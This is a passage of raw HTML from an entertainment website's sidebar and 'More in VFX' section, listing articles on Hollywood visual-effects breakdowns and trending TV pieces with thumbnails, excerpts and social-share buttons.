														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in VFX</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark" title="Amazing &#8220;Free Guy&#8221; VFX Breakdown">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/&amp;t=Amazing &#8220;Free Guy&#8221; VFX Breakdown', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing &#8220;Free Guy&#8221; VFX Breakdown&amp;url=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/&amp;media=https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg&amp;description=Amazing &#8220;Free Guy&#8221; VFX Breakdown', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">Amazing &#8220;Free Guy&#8221; VFX Breakdown</a>
												<p>Whilst putting together our latest Breakdown of the VFX used in 20 Century Studio&#8217;s &#8220;Free Guy&#8221;, we interviewed Digital Domain&#8217;s VFX...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">February 24, 2022</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark" title="All You Need to Know About VFX Software and How to Get Started Right Now">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;t=All You Need to Know About VFX Software and How to Get Started Right Now', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=All You Need to Know About VFX Software and How to Get Started Right Now&amp;url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/&amp;media=https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png&amp;description=All You Need to Know About VFX Software and How to Get Started Right Now', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">All You Need to Know About VFX Software and How to Get Started Right Now</a>
												<p>ActionVFX is running a sale! Get your industry-leading VFX stock footage at 25% off, and get the AVFX Drive for 50%...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">July 24, 2021</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX The Fate of the Furious">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;t=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX The Fate of the Furious&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX The Fate of the Furious', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">Amazing Before &#038; After Hollywood VFX The Fate of the Furious</a>
												<p>The Fate of the Furious marks the first instalment in the franchise since The Fast and the Furious: Tokyo Drift (2006)...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 27, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX 2">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;t=Amazing Before &#038; After Hollywood VFX 2', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX 2&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX 2', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">Amazing Before &#038; After Hollywood VFX 2</a>
												<p>According to Atomic Fiction&#8217;s VFX supervisor Ryan Tudhope, there wasn&#8217;t a huge budget for making the first Deadpool movie so they...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 15, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;t=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate&amp;url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</a>
												<p>The Terminator saga continues with Dark Fate and now we take a look at some of the complex CGI behind the...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 14, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark" title="Amazing Before &#038; After Hollywood VFX Avatar">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																									<div class="feat-video">
														<i class="fa fa-video-camera fa-3"></i>
													</div><!--feat-video-->
																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;t=Amazing Before &#038; After Hollywood VFX Avatar', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Amazing Before &#038; After Hollywood VFX Avatar&amp;url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/&amp;media=https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg&amp;description=Amazing Before &#038; After Hollywood VFX Avatar', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">Amazing Before &#038; After Hollywood VFX Avatar</a>
												<p>Wait, in Avatar there were real actors? CGI artists are never just left to blindly animate characters and in most cases...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Joe !</span><span class="archive-list-date left">March 13, 2020</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
